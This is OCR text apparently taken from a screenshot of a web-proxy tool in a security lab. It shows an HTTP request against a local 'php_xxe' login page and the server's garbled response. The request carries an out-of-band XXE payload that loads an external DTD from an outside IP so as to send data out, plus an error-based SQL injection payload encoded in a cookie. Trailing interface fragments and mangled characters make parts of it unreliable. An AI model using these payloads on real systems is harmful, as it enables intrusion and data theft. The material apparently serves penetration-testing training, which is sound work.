 Send
Cancel
Target: http:
Request
Pretty Raw Hex
\n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://192.168.1.4:82/php_xxe/
10 Content-Length: 192
11 Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukep1dnmdmt9arokdo5na7voi2
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE test [
17 <!ENTITY % file SYSTEM
"http://47.94.236.117/xiaodi.dtd">
18 %file;
19 ]>
20 <user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 12:40:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 140
8
9 <result>
<code>
0
</code>
<msg>
2 □□□□□□□ □□□□□□ V2023-1□! □□□ /img/xiaodi.png
10 1 xiaodi 3 4 5 6
11 </msg>
</result>
Insp
Selec
Sel
2
\
1 \
Requ
Requ
Requ
Requ
Resp